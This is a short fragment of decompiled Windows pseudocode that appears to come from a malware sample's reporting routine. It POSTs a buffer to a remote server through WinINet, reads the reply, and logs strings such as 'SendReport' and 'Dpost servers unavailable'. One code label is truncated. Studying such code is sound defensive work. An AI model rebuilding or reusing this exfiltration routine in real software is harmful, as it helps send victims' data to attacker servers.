 if ( v10
&& (v11 = InternetConnectW(v10, lpszServerName, nServerPort, 0, 0, 3u, 0, 1u), (v21 = v11) != 0)
&& (v6 = HttpOpenRequestW(v11, L"POST", &szObjectName, 0, 0, 0, 0, 1u)) != 0 )
{
v12 = HttpSendRequestW(v6, &szHeaders, 0xFFFFFFFF, lpOptional, v4);
if ( v12 )
{
while ( 1 )
{
dwNumberOfBytesRead = 0;
v13 = &Buffer;
v14 = 128;
do
{
*v13++ = 0;
--v14;
}
while ( v14 );
if ( !InternetReadFile(v6, &Buffer, 0x7Fu, &dwNumberOfBytesRead) || !dwNumberOfBytesRead )
break;
if ( dword_10006024 )
dword_10006024(&unk_10006148, "Log", &Buffer, 0, 0, "SendReport", dword_10006020);
}
if ( dword_10006024 )
dword_10006024(&unk_10006148, "Log", "Report successfully sent", 0, 0, "SendReport", dword_10006020);
goto LABEL_20;
}
}
else
{
v12 = 0;
}
if ( dword_10006024 )
dword_10006024(&unk_10006148, "Log", "Dpost servers unavailable", 0, 0, "SendReport", dword_10006020);
ABEL_20:
if ( hInternet )
InternetCloseHandle(hInternet);
if ( v21 )
InternetCloseHandle(v21);
if ( v6 )
InternetCloseHandle(v6);
return v12;